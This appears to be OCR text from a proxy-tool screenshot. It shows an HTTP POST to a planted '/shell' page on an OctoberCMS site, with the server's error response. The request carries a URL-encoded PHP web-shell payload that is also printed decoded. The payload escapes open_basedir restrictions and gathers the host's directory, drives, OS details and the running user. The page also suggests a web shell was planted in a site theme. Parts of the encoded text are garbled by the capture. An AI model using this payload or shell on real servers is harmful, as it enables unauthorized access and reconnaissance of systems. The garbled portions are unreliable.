 Request
Pretty Raw Hex \n
Select extension...
1 POST http://192.168.161.141/shell HTTP/1.1
2 Host: 192.168.161.141:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_7; da-dk) AppleWebKit/533.21.1 (KHTML, like Gecko)
Version/5.0.5 Safari/533.21.1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1757
7 Connection: close
8
9 cmd=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3
Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(%22%2F%3B%7C%3
A%2F%22%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20
%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.cfcf6707cbac%22%3B%40mkdir(%24tmdir)%
3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%
3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr
)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbre
ak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B
contents()%3Bob_end_clean()%3Becho%20%22b2ede%22.%2295372%22%3Bec
a559af%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22
%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B
%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B
lse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function
(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22
%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Except
EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir
");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split("/;|
:/",$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item
) {if(!@is_writable($item)){continue;};$tmdir=$item."/.cfcf6707cbac";@mkdir($tmd
ir);if(!@file_exists($tmdir)){continue;}@chdir($tmdir);@ini_set("open_basedir",
"..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){
@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function a
senc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_cl
ean();echo "b2ede"."95372";echo @asenc($output);echo "8ba88"."a559af";}ob_start(
);try{$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER["PAT
H_TRANSLATED"]);$R="{$D} ";if(substr($D,0,1)!="/"){foreach(range("C","Z")as $L)i
f(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.=" ";$u=(function_exists("posix_
getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=($u)?$u["name"]:@get_current_
user();$R.=php_uname();$R.=" {$s}";echo $R;;}catch(Exception $e){echo "ERROR://"
.$e->getMessage();};asoutput();die();
Press 'F2' for focus
Search
0 matches
Response
Pretty Raw Hex Render \n
Selec
23
24 <h1>
<i class="icon-power-off warning">
</i>
Error
</h1>
25
26 <p class="lead">
We're sorry, but an unhandled error occurred. Please see the details below.
</p>
27
28 <div class="exception-name-block">
29 <div>
Undefined index: cmd
</div>
30 <p>
/var/www/html/octobercms/themes/vojtasvoboda-newage/pages/shell.htm <span>line</span>
dicators">
tent
on
Search
中
拼